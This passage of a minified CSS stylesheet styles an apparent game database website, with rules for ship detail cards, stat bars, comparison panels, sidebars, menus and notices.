(max-width:820px){.detail-view__name-card-text{padding:30px}}.detail-view__name-card-title{margin-bottom:30px}.detail-view__name-card-title h1{font-weight:600;font-size:25.8304px;word-break:break-word;line-height:1.5}@media (max-width:1110px){.detail-view__name-card-title h1{font-size:23.7824px}}@media (max-width:820px){.detail-view__name-card-title h1{font-size:21.7344px}}.detail-view__name-card-title h1:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-title h1:after{content:"";margin-top:-.3864em;display:table}.detail-view__name-card-description{opacity:.5;line-height:1.5}.detail-view__name-card-description:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-description:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.detail-view__stats-card{padding:30px}}.detail-view__stats-card-v2{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;display:flex;flex-direction:column;gap:40px}@media (max-width:820px){.detail-view__stats-card-v2{padding:30px}}.detail-view__stats-card-title{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title{margin-bottom:30px}}.detail-view__stats-card-title h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-v2 h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title-v2 h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title-v2 h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-split{display:flex;margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title-split{margin-bottom:30px}}.detail-view__stats-card-primary-area h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-primary-area h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-primary-area h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-secondary-area{margin-top:-12px;margin-bottom:-12px;margin-left:auto}html[dir=rtl] .detail-view__stats-card-secondary-area{margin-left:0;margin-right:auto}.ship-info__top-stat{margin-bottom:30px}.ship-info__top-stat:last-child{margin-bottom:0}.ship-info__top-stat-bar,.ship-info__top-stat-bar-inner{height:6px;border-radius:2px;transition:width .2s linear}.ship-info__top-stat-bar{background-color:#263238}.ship-info__top-stats--has-bottom-margin{margin-bottom:40px}.ship-info__top-stats-half{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:30px}.ship-info__top-stats-half .ship-info__top-stat{margin-bottom:0}@media (max-width:1110px){.ship-info__top-stats-half{grid-template-columns:1fr}}.ship-info__top-stat-bar-inner{background-color:#fff;min-width:6px}.ship-info__top-stat-text{display:flex;justify-content:space-between;margin-bottom:20px;font-size:16px}.ship-info__top-stat-key{opacity:.8;line-height:1.5;flex-shrink:1;min-width:0}.ship-info__top-stat-key span{word-break:break-word;margin-right:10px;vertical-align:middle}@supports (margin-inline-start:0){.ship-info__top-stat-key span{margin-right:0;margin-inline-end:10px}}.ship-info__top-stat-key:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-key:after{content:"";margin-top:-.3864em;display:table}.ship-info__top-stat-info{vertical-align:middle;display:inline-flex;justify-content:center;align-items:center}.ship-info__top-stat-info svg{fill:#fff}.ship-info__top-stat-value{font-weight:600;text-align:right;flex-shrink:0;line-height:1.5;direction:ltr;font-variant-numeric:tabular-nums}.ship-info__top-stat-value:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-value:after{content:"";margin-top:-.3864em;display:table}.rarity-color---1,.rarity-color--0{font-weight:600}.rarity-color--1{font-weight:600;color:#4caf50}.rarity-color--2{font-weight:600;color:#2196f3}.rarity-color--3{font-weight:600;color:#ff9800}.rarity-color--4{font-weight:600;color:#9c27b0}.small-cards{margin-bottom:40px;width:100%;max-width:980px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.small-cards{grid-template-columns:1fr 1fr 1fr;max-width:638px}}@media (max-width:820px){.small-cards{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr}}.small-card{width:100%;max-width:215px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.small-card{max-width:100%}}.small-card__image{aspect-ratio:1/1;position:relative;background-color:#37474f}.small-card__image img{display:block;width:100%}.modules-title{width:100%;margin-bottom:40px}@media (max-width:820px){.modules-title{margin-top:10px;margin-bottom:30px}}.modules-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.modules-title h2{font-size:23.7824px}}@media (max-width:820px){.modules-title h2{font-size:21.7344px}}.modules-title h2:before{content:"";margin-bottom:-.3864em;display:table}.modules-title h2:after{content:"";margin-top:-.3864em;display:table}.small-card__overlay-info{position:absolute;left:20px;bottom:20px}.small-card__count{border-radius:2px;background-color:#fff;color:#000;padding:8px 6px;font-size:12px;font-weight:700;line-height:1.5}.small-card__count:before{content:"";margin-bottom:-.3864em;display:table}.small-card__count:after{content:"";margin-top:-.3864em;display:table}.filter-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.filter-button__label,.filter-button__value{line-height:1.5}.filter-button__label:before,.filter-button__value:before{content:"";margin-bottom:-.3864em;display:table}.filter-button__label:after,.filter-button__value:after{content:"";margin-top:-.3864em;display:table}.filter-button__label{opacity:.75;margin-right:10px;margin-inline-end:10px;white-space:nowrap}.filter-button__label--highlighted{opacity:.75}.filter-button__value{font-weight:600;margin-right:10px;margin-inline-end:10px;min-width:0}.filter-button__value span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-button__icon{display:flex;margin-left:auto}@supports (margin-inline-start:0){.filter-button__icon{margin-left:0;margin-inline-start:auto}}.filter-button__icon svg path{fill:#fff}.detail-view__characteristics-item-key,.detail-view__characteristics-item-value{text-align:right;line-height:1.5}.detail-view__characteristics-item-key:before,.detail-view__characteristics-item-value:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__characteristics-item-key:after,.detail-view__characteristics-item-value:after{content:"";margin-top:-.3864em;display:table}.detail-view__characteristics-item{margin-bottom:30px;display:flex;justify-content:space-between}.detail-view__characteristics-item:last-child{margin-bottom:0}.detail-view__characteristics-item-key{opacity:.8;text-align:left}.detail-view__characteristics-item-value{text-align:right;font-weight:600;direction:ltr}.small-card__overlay-info{display:flex}.small-card__locked{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px}.small-card__locked svg{width:18px;height:auto;fill:#fff}.detail-top-buttons{display:flex;margin-bottom:40px;justify-content:space-between;gap:20px}@media (max-width:820px){.detail-top-buttons{margin-bottom:20px}}.detail-top-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;font-weight:500;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.detail-top-buttons__button svg{transform:rotate(180deg) scale(1.6);width:10px;height:auto;margin-right:15px;opacity:75%;flex-shrink:0}@supports (margin-inline-start:0){.detail-top-buttons__button svg{margin-right:0;margin-inline-end:15px}}html[dir=rtl] .detail-top-buttons__button svg{transform:rotate(0deg) scale(1.6)}.detail-top-buttons__button svg *{fill:#fff}.detail-top-buttons__button--compare{flex-shrink:0}.detail-top-buttons__button-text{line-height:1.5;flex-shrink:1;min-width:0}.detail-top-buttons__button-text:before{content:"";margin-bottom:-.3864em;display:table}.detail-top-buttons__button-text:after{content:"";margin-top:-.3864em;display:table}.detail-top-buttons__button-text span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.about-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.about-box{padding:30px}}.about-box .wysiwyg hr{opacity:.25}.nav-bar{background-color:#000;height:60px;width:100%;display:none;position:fixed;top:0;z-index:10;transition:margin-top 1s ease-in-out 0s}@media (max-width:1370px){.nav-bar{display:flex}}.nav-bar-spacer{height:60px;width:100%;margin-bottom:20px;display:none}@media (max-width:820px){.nav-bar-spacer{display:block}}.navbar__left{height:60px;width:60px;flex-shrink:0}.navbar__left-icon{all:unset;box-sizing:border-box;height:60px;width:60px;display:flex;justify-content:center;align-items:center;position:relative}.navbar__left-icon svg *{fill:#fff}.navbar__left-icon-indicator{content:"";width:0;height:0;border-color:#0000 #0000 #0000 #f44336;border-style:solid;border-width:0 0 16px 16px;left:0;top:0;position:absolute}.navbar__center{background-color:#000;width:100%;flex-shrink:1;justify-content:center;overflow:hidden;max-width:100%}.navbar__center,.navbar__center-logo{height:60px;display:flex;align-items:center;min-width:0}.navbar__center-logo{color:#fff;margin-right:10px;margin-left:10px;text-decoration:none}.navbar__center-logo-text{font-weight:500;margin-right:10px}@supports (margin-inline-start:0){.navbar__center-logo-text{margin-right:0;margin-inline-end:10px}}.navbar__right{height:60px;width:60px;flex-shrink:0;display:none}@media (max-width:1370px){.navbar__right{display:block}}.sidebar-logo__text-sep{opacity:.5;margin-left:4px;margin-right:4px}.custom-checkbox{display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative}.custom-checkbox:before{content:"";position:absolute;top:-15px;bottom:-15px;left:0;right:0}.custom-checkbox-foo{height:16px;width:16px;display:flex;justify-content:center;align-items:center;flex-shrink:0;background:hsla(0,0%,100%,.3);border-radius:2px;margin-right:20px}@supports (margin-inline-start:0){.custom-checkbox-foo{margin-right:0;margin-inline-end:20px}}.custom-checkbox-foo svg{display:none}.custom-checkbox-foo--radio{border-radius:50%}.map-modal-sidebar__control{margin-bottom:20px}.map-modal-sidebar__control-title{margin-bottom:20px;font-weight:600}.custom-checkbox-bar{line-height:1.5}.custom-checkbox-bar:before{content:"";margin-bottom:-.3864em;display:table}.custom-checkbox-bar:after{content:"";margin-top:-.3864em;display:table}.custom-checkbox-checkbox:checked~.custom-checkbox-foo{background-color:#f44336}.custom-checkbox-checkbox:checked~.custom-checkbox-foo svg{display:block}.custom-checkbox-checkbox{all:unset;box-sizing:border-box;height:1px;width:1px}.menu-sidebar__list-item{margin-bottom:30px}.menu-sidebar__list-item:last-child{margin-bottom:0}.menu-sidebar__list-item--is-disabled{opacity:.5}.menu-sidebar__list-container{min-height:0;overflow-y:auto;flex-shrink:1;margin-bottom:30px}.menu-sidebar__list{overflow:hidden}.menu-sidebar__title{font-weight:600;margin-bottom:40px;flex-shrink:0;line-height:1.5}.menu-sidebar__title:before{content:"";margin-bottom:-.3864em;display:table}.menu-sidebar__title:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;background-color:#f44336;line-height:1.5}.filter-modal-button:disabled{opacity:.5}.filter-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.filter-modal-button:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button--grey{background-color:#263238}.fade-enter-from,.fade-leave-to{opacity:0}.side-enter-active,.side-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-enter-from,.side-leave-to{opacity:0;transform:translateX(100%)}html[dir=rtl] .side-enter-from,html[dir=rtl] .side-leave-to{transform:translateX(-100%)}.menu-shade{all:unset;box-sizing:border-box;left:0;width:100%;background-color:hsla(0,0%,100%,.25);z-index:100001}.menu-shade,.menu-sidebar{position:fixed;top:0;right:0;bottom:0;height:100%}.menu-sidebar{width:300px;background-color:#000;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.menu-sidebar{width:calc(100% - 60px)}}html[dir=rtl] .menu-sidebar{right:auto;left:0}.menu-sidebar__inner{padding:40px;color:#fff}.fade-enter-active,.fade-leave-active{transition:opacity .25s}.fade-enter,.fade-leave-to{opacity:0}.menu-sidebar__list-container .filter-button{width:100%;margin-bottom:30px;background-color:#263238}.menu-sidebar__list-container .filter-button:last-child{margin-bottom:0}.menu-enter-active,.menu-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-enter-active{z-index:5}.menu-leave-to{transform:scale(.9);opacity:0}.menu-enter-to{opacity:1}.menu-enter-from{transform:translateX(100%);opacity:1}html[dir=rtl] .menu-enter-from{transform:translateX(-100%)}.menu-reverse-enter-active,.menu-reverse-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-reverse-leave-active{z-index:5}.menu-reverse-enter-from{transform:scale(.9);opacity:0}.menu-reverse-enter-to{opacity:1}.menu-reverse-leave-to{opacity:1;transform:translateX(100%)}html[dir=rtl] .menu-reverse-leave-to{transform:translateX(-100%)}.menu-reverse-leave-from{opacity:1}.sidebar-item{all:unset;box-sizing:border-box;cursor:pointer;width:100%;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px}html[dir=rtl] .sidebar-item svg{transform:rotate(180deg)}.sidebar-search{width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;margin-bottom:20px;background-color:#262626;border-radius:4px}.sidebar-search input{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;display:flex;flex-shrink:1;min-width:0}.sidebar-search .sidebar-search__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;height:60px;flex-shrink:0;width:60px;justify-content:center;align-items:center}.sidebar-search .sidebar-search__button svg{fill:#fff}.sidebar-item__text{line-height:1.5}.sidebar-item__text:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-item__text:after{content:"";margin-top:-.3864em;display:table}.sidebar-item__text--has-badge{margin-inline-end:20px}.sidebar-item__arrow-icon{margin-left:auto;display:flex;justify-content:center;align-items:center}@supports (margin-inline-start:0){.sidebar-item__arrow-icon{margin-left:0;margin-inline-start:auto}}.sidebar-item__arrow-icon svg{opacity:.5}.sidebar-item__arrow-icon svg *{fill:#fff}.sidebar-item__arrow-back{display:flex;justify-content:center;align-items:center}.sidebar-item__arrow-back svg{opacity:.5}.sidebar-item__arrow-back svg *{fill:#fff}.sidebar-item__language-icon{display:flex;justify-content:center;align-items:center;margin-right:15px}.sidebar-item__language-icon svg{fill:#fff;height:22px;width:auto}@supports (margin-inline-start:0){.sidebar-item__language-icon{margin-right:0;margin-inline-end:15px}}.sidebar-item--soon{justify-content:flex-start;cursor:default}.sidebar-item--soon .sidebar-item__text{margin-right:20px}.sidebar-item--hidden{opacity:.333;pointer-events:none}.sidebar-item--active{background-color:rgba(244,67,54,.3)}.sidebar-item--back-button{justify-content:flex-start}.sidebar-item--back-button svg{transform:rotate(180deg);margin-right:20px}@supports (margin-inline-start:0){.sidebar-item--back-button svg{margin-right:0;margin-inline-end:20px}}html[dir=rtl] .sidebar-item--back-button svg{transform:rotate(0deg)}.sidebar-logo__icon{margin-inline-end:15px;height:24px;width:24px}.sidebar-logo{padding:20px;margin-bottom:20px;display:flex;color:#fff;text-decoration:none;align-items:center}.sidebar-logo__text{font-weight:600;font-size:16px;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}.sidebar-logo__badge{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#ff9800;padding:6px;display:inline-block;color:#000;border-radius:3px}.sidebar-logo__badge:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-logo__badge:after{content:"";margin-top:-.3864em;display:table}.menu__slide{background-color:#000;color:#fff;width:100%;height:100%;-webkit-backface-visibility:hidden;-webkit-perspective:1000;will-change:transform,opacity}.menu__slide-inner{height:100vh;height:calc(var(--1dvh, 1vh)*100);height:100dvh;overflow-y:auto;overflow-x:hidden;padding:40px;display:flex;flex-direction:column}@media (max-width:820px){.menu__slide-inner{padding:30px}}.mobile-menu{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.mobile-menu{width:calc(100% - 60px)}}html[dir=rtl] .mobile-menu{left:auto;right:0}.side-left-enter-active,.side-left-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-left-enter-from,.side-left-leave-to{opacity:0;transform:translateX(-100%)}html[dir=rtl] .side-left-enter-from,html[dir=rtl] .side-left-leave-to{transform:translateX(100%)}.sidebar-social{display:flex;flex-wrap:wrap;padding:10px;gap:10px}.sidebar-social__icon{display:flex;justify-content:center;align-items:center;padding:10px}.sidebar-social__icon svg{width:22px;height:auto}.sidebar-social__icon svg *{fill:#fff}.up-enter-active,.up-leave-active{transition:opacity .25s,transform .25s;transform:translateY(0)}.up-enter-from,.up-leave-to{opacity:0;transform:translateY(100%)}.compare-slide{background-color:#12181b;color:#fff;height:220px;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;bottom:0;right:0;left:300px;will-change:transform,opacity;z-index:100000}@media (max-width:1370px){.compare-slide{left:0}}@media (max-width:740px){.compare-slide{height:auto}}.compare-slide-items{padding:30px;display:flex;justify-content:center;margin-right:-30px}@media (max-width:740px){.compare-slide-items{margin-right:-20px;padding:20px}}.compare-slide-item{overflow:hidden;border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative}@media (max-width:740px){.compare-slide-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item{border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative;display:flex;justify-content:center;align-items:center}@media (max-width:740px){.compare-slide-placeholder-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item__text{font-size:14px;text-align:center;opacity:50%;padding:20px}.compare-slide-placeholder-item__image{width:100%;height:auto}.compare-slide-item__name{min-width:0;line-height:1.5}.compare-slide-item__name:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-item__name:after{content:"";margin-top:-.3864em;display:table}.compare-slide-item__name div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-slide-item__text{height:50px;display:flex;align-items:center;margin-right:15px;margin-left:15px}.compare-slide-item__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden}.compare-slide-item__image img{width:100%;height:auto;display:block}.compare-slide-item__delete{all:unset;cursor:pointer;box-sizing:border-box;position:absolute;top:0;right:0;padding:15px}.compare-slide-item__delete svg *{fill:#fff}html.compare-slide-open .main{margin-bottom:260px}@media (max-width:740px){html.compare-slide-open .main{margin-bottom:390px}}.b6peiqxekv3n27o2dfco4szxl{height:100%}.compare-slide-buttons{width:200px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:30px}@media (max-width:740px){.compare-slide-buttons{display:none}}.compare-slide-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;margin-bottom:30px;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;background-color:#37474f;line-height:1.5;font-weight:600}.compare-slide-buttons__button:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-buttons__button:after{content:"";margin-top:-.3864em;display:table}.compare-slide-buttons__button:last-child{margin-bottom:0}.compare-slide-buttons__button:disabled{opacity:.5}.compare-slide-buttons__button--primary{background-color:#f44336}.compare-slide-mobile-button{display:none;padding-left:20px;padding-right:20px;padding-bottom:20px}@media (max-width:740px){.compare-slide-mobile-button{display:block}}.compare-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .compare-header{left:0;right:300px}@media (max-width:1370px){.compare-header{top:60px;left:0}html[dir=rtl] .compare-header{right:0}}.compare-view{margin-top:60px}.compare-header__title{display:flex;align-items:center;height:60px;font-weight:700;width:100%;min-width:0;flex-shrink:1;color:#fff;text-decoration:none}.compare-header__title div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-header__titles{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;margin-left:40px;margin-right:40px}@media (max-width:1110px){.compare-header__titles{margin-left:30px;margin-right:30px;grid-column-gap:30px}}@media (max-width:820px){body.is-compare .main{margin:0}}.compare-view-box{background-color:#000;border-radius:4px;overflow:hidden;color:#fff;padding:40px;margin-bottom:40px}@media (max-width:1110px){.compare-view-box{padding:30px;margin-bottom:30px}}@media (max-width:820px){.compare-view-box{margin-bottom:20px;border-radius:0}}.compare-view-box__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.compare-view-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-box__image{border-radius:4px;overflow:hidden;margin-bottom:40px}@media (max-width:1110px){.compare-view-box__image{margin-bottom:30px}}@media (max-width:820px){.compare-view-box__image{margin-bottom:30px}}.compare-view-box__item-name{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-bottom:20px;display:block;text-decoration:none;color:#fff}@media (max-width:1110px){.compare-view-box__item-name{font-size:23.7824px}}@media (max-width:820px){.compare-view-box__item-name{font-size:21.7344px}}.compare-view-box__item-name:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-name:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:30px}@media (max-width:1110px){.compare-view-box__title{font-size:18.4624px}}@media (max-width:820px){.compare-view-box__title{font-size:17.8144px}}.compare-view-box__title:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__title:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__key{opacity:.75;margin-bottom:20px;line-height:1.5}.compare-view-box__key:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__key:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__value{font-weight:600;line-height:1.5;font-variant-numeric:tabular-nums}.compare-view-box__value:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__value:after{content:"";margin-top:-.3864em;display:table}html[dir=rtl] .compare-view-box__value{direction:ltr;text-align:right}.compare-view-box__row{margin-bottom:30px}.compare-view-box__row:last-child{margin-bottom:0}.compare-bar,.compare-bar-inner{height:6px;border-radius:2px}.compare-bar{background-color:#263238}.compare-bar--extra-padding{margin-bottom:20px}.compare-bar-inner{background-color:#fff;min-width:6px}.compare-view-box__value--has-margin{margin-bottom:20px}.compare-view-box__item-description{opacity:.75;line-height:1.5;word-break:break-word}.compare-view-box__item-description:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-description:after{content:"";margin-top:-.3864em;display:table}.compare-ship__modules{display:block}.compare-ship__module{background-color:#13191c;margin-bottom:30px;min-width:0;border-radius:4px;overflow:hidden;display:block}@media (min-width:820px){.compare-ship__module{display:none}}.compare-ship__modules-title{margin-bottom:20px;opacity:.5;line-height:1.5}.compare-ship__modules-title:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__modules-title:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-text{display:block;padding:20px;min-width:0;text-decoration:none}.compare-ship__module-title-wrapper{line-height:1.5;min-width:0}.compare-ship__module-title-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__module-title-wrapper:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-title{color:#fff;text-decoration:none;font-weight:600;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-view-module-box__split{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);grid-column-gap:40px;grid-row-gap:40px;margin-bottom:20px;max-width:100%;border-bottom:2px solid hsla(0,0%,100%,.1)}@media (max-width:1110px){.compare-view-module-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-module-box__split:last-child{margin-bottom:0}.compare-ship__module .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:none}@media (min-width:820px){.compare-ship__module-desktop{display:flex}}@media (max-width:1110px){.compare-ship__module-desktop{margin-bottom:30px}}.compare-ship__module-desktop-image{max-width:84px;flex-shrink:0}.compare-ship__module-desktop-image .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop-image .small-card__overlay-info{left:10px;bottom:10px}.compare-ship__module-desktop-image .small-card__overlay-info .small-card__count{color:#000;background-color:#fff;border-radius:2px;padding:6px 4px;font-size:10px;font-weight:700;line-height:1.5}.compare-ship__module-desktop .compare-ship__module-text{width:100%;display:flex;align-items:center}.detail-view__compare-split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:820px){.detail-view__compare-split{grid-column-gap:20px;grid-row-gap:20px}}.compare-view-box__image .detail-view__name-card-image{display:block}.compare-slide__buttons{display:flex;gap:20px}@media (max-width:820px){.compare-slide__buttons{width:100%;flex-direction:column}}.sidebar-lang__item--active{background-color:rgba(244,67,54,.3);border-radius:4px}.item-list-title{margin-bottom:40px;display:flex;align-items:center}.item-list-title h1,.item-list-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-right:20px}@media (max-width:1110px){.item-list-title h1,.item-list-title h2{font-size:23.7824px}}@media (max-width:820px){.item-list-title h1,.item-list-title h2{font-size:21.7344px}}.item-list-title h1:before,.item-list-title h2:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title h1:after,.item-list-title h2:after{content:"";margin-top:-.3864em;display:table}@supports (margin-inline-start:0){.item-list-title h1,.item-list-title h2{margin-right:0;margin-inline-end:20px}}@media (max-width:820px){.item-list-title{margin-top:10px;margin-bottom:30px}}.item-list-subtitle{margin-bottom:40px}.item-list-subtitle p{opacity:.75;line-height:1.5;font-size:17px}.item-list-title__count{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.5);padding:6px;display:inline-block;color:#000;border-radius:3px}.item-list-title__count:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title__count:after{content:"";margin-top:-.3864em;display:table}.article-cards{margin-bottom:40px;width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.article-cards{display:block}}@media (max-width:820px){.article-cards{display:block}}.article-card{width:100%;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden;color:#fff;text-decoration:none}@media (max-width:1110px){.article-card{margin-bottom:20px}}.article-card__text{margin:20px;display:flex;flex-direction:column;height:100%}.article-card__title{font-weight:600;margin-bottom:20px}.article-card__title:before{content:"";margin-bottom:-.3864em;display:table}.article-card__title:after{content:"";margin-top:-.3864em;display:table}.article-card__title div{line-height:1.5;max-height:48px;overflow-x:hidden}.article-card__title--no-description{margin-bottom:0}.article-card__description-wrapper{line-height:1.5;margin-top:auto}.article-card__description-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.article-card__description-wrapper:after{content:"";margin-top:-.3864em;display:table}.article-card__description{opacity:.5;max-height:48px;overflow:hidden}.article-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;flex-shrink:0;position:relative}.article-card__image img{display:block;width:100%}.mws-notices{width:100%;display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;margin-bottom:20px}@media (max-width:1110px){.mws-notices{margin-bottom:10px}}.is-compare .mws-notices{display:none}.mws-notice{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;align-items:center}@media (max-width:1110px){.mws-notice{display:block}}.mws-notice svg{margin-right:20px;flex-shrink:0}@supports (margin-inline-start:0){.mws-notice svg{margin-right:0;margin-inline-end:20px}}@media (max-width:1110px){.mws-notice svg{margin-right:0;margin-bottom:20px}@supports (margin-inline-start:0){.mws-notice svg{margin-inline-end:0}}}.mws-notice button{all:unset;box-sizing:border-box;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:600;margin-left:20px}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:20px;margin-left:0}}@media (max-width:1110px){.mws-notice button{margin-left:0}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:0}}}.mws-notice__text{flex-grow:1;opacity:.75}@media (max-width:1110px){.mws-notice__text{margin-bottom:20px}}.mws-notice__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-notice__text:after{content:"";margin-top:-.3864em;display:table}.mws-notice__text a{text-decoration:none;color:#fff;font-weight:700}.mws-notice--red{background-color:#d32f2f}.mws-notice--red .mws-notice__text{opacity:1;font-weight:500}.mws-notice__text--no-transparency{opacity:1}.mws-notice__text-highlight{margin-bottom:10px;font-weight:600}.mws-notice__text-body{opacity:.75}.mws-historical-info{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;gap:20px;flex-direction:column}.mws-historical-info__text{flex-grow:1}.mws-historical-info__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-historical-info__text:after{content:"";margin-top:-.3864em;display:table}.mws-historical-info__text a{text-decoration:none;color:#fff;font-weight:700}.mws-historical-info__label{font-weight:600}.mws-historical-info__text{opacity:.75}.mws-historical-info__status{display:flex;gap:20px}.mws-historical-info__icon{height:24px;width:24px;display:flex;justify-content:center;align-items:center;flex-shrink:0}.mws-historical-info__icon svg{height:100%;width:auto}.mws-historical-info__icon svg path{fill:#fff}.detail-view__stats-card-upgrade-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;align-items:center;height:42px}.detail-view__stats-card-upgrade-button-icon{margin-right:20px}@supports (margin-inline-start:0){.detail-view__stats-card-upgrade-button-icon{margin-right:0;margin-inline-end:20px}}.detail-view__stats-card-upgrade-button-icon svg{display:block}.detail-view__stats-card-upgrade-button-toggle{display:flex;height:16px;width:32px;background-color:gray;border-radius:8px;padding:3px 5px;transition:background-color .1s 